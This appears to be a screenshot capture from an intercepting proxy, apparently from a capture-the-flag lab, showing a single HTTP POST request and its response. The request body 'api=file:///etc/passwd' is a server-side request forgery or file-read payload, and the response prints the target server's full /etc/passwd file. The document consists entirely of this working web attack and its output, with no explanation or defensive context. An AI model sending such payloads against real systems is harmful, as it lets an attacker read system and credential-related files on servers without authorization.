 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.50.83:30608
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.50.83:30608/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 22
10 Origin: http://94.237.50.83:30608
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14
15 api=file:///etc/passwd
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Aug 2024 11:37:00 GMT
3 Server: Apache/2.4.59 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 895
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 mysql:x:100:101:MySQL Server,,,:/nonexistent:/bin/false
28